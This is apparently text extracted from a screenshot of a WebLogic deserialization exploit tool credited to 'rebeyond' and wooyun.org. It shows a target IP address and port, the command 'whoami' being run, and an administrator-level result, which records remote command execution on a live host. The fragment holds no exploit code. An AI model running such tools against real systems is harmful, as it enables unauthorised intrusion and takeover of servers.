 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.144.44.23 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-e4j79htr0bu\administrator
www.wooyun.org